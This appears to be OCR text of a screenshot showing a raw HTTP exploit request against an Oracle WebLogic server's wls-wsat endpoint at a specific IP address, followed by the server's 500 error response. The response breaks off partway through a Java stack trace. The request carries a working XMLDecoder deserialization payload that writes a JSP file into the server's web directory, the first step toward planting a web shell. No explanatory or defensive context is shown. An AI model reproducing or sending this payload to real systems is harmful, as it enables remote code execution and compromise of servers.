 1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 207.246.98.127:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 640
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java><java version="1.4.0" class="java.beans.XMLDecoder">
15 <object class="java.io.PrintWriter">
16 <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
17 <void method="println"><string>
18 <![CDATA[
19 <% out.print("test"); %>
20 ]]>
21 </string>
22 </void>
23 <void method="close"/>
24 </object></java></java>
25 </work:WorkContext>
26 </soapenv:Header>
27 <soapenv:Body/>
28 </soapenv:Envelope>
29
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 10 Mar 2022 09:41:51 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To
disable this feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false">
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92" method="
readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="